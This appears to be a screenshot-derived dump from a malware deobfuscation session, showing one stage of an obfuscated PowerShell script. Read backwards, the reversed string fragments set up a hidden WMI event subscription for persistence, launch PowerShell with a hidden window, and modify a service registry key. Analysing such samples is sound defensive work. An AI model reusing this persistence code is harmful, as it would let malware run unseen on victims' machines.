 ScheduledTask.ps1* a.ps1* a_deobf1.ps1 a_deobf2.ps1* a_deobf3.ps1 a_deobf_final.ps1 FinalPayload.ps1* FinalPayload_Deobf1.ps1
1 "$( sEt-ItEm  'VAriAblE:OFS' '' )" +([stRinG] [REGEX]::MAtCHeS( ") )93]RAHc[,)05]RAHc[+801]RAHc[+67]RAHc[(  EcAlPeR-  )'
2
3 '+') )421]RAHC[,)08]RAHC[+65]RAHC[+56]RAHC[(  E'+'CaLpeR-69]RAHC[,)87]RAHC[+27]R'+'AHC'+'[+18]'+'RAHC[(ECalpERc-  43]RAHC[,)17]RAHC[+07]RAHC[+611]RAHC[+401]RAHC[( ECalpERc-93]RAHC[,)88]
4
5 ecroF??? 1 eulaV'+'- DROWD2lL+2lL epyT- noisser'+'pmoCelbasiD GF2lL+2lL'+'thsretemar'+'2lL+2lLaPBU1YrevreSnamna2lL+2'+'lLLBU1YsecivreSBU1YteSlortnoCtnerruCBU1Y2lL+2lLMETSYSBU1Y:MLKHGFth
6
7 }    '+'
8
9 5 peels-trats     2lL+2lL
10
11 })}GFthdmcimwEmTX c-2lL+2lL n'+'eddih w'+'- llehsrewop c/GFth=etalpm'+'eTeniLd2lL+2lLnammoC;GFthexe.2lL+2lLdmcBU1Y23metsysBU1Yswodn'+'iwBU1Y:cGFth=htaPelbatucexE;emaNehtEmTX+GFthc'+'GFth
12
13 )XnNUpsj.aaXnNU,XnNUpsj.aXnNU(ecalper.))5(gnirtsbus.uEmTX,XnNU2UXnNU(ecalper.))5,0(gnirtsbus.uEmT'+'X2lL+2lL,XnNU1UXnNU(eca'+'lper.spmtEmTX=dmcimwEmTX
14
15 naRteg=em'+'aNeht'+'EmTX
16
17 {)suEmTX 2lL+2lLni uEmTX(hcaerof   '+'
18
19 '+'potS noitcArorrE- };GFthXnNUm'+'etsyS'+'_SOfreP_'+'ataDdettamroFfreP_23niWXnNU ASI ecnatsnItegraT E'+'REHW 0063 NIHTIW tnevEnoi'+'tacifidoMecnatsnI__ MORF * TCELESGFth=yreuQ;GFthLQWGF
20
21 {)1tiodEmTX'+' 2lL+2lLton-(fi
PS C:\Users\Satharus\Desktop\De-Obfuscation Stages>